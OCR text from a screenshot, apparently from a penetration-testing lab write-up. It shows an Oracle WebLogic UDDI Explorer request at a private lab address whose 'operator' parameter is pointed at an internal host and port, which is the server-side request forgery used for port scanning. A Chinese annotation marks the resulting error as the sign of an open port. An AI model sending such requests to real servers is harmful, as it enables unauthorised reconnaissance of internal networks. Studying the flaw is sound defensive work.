 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.181.129:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http:
//192.168.181.129:7001
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Oracle WebLogic Server
UDDI Explorer
ORACLE
Sun Nov 11 03:36:14 UTC 2018
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
这是端口存在的状态
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://192.168.181.129:7001 returned a 404 error code
Found). Please ensure that your URL is correct, and the web service has deployed without error.
M 中 简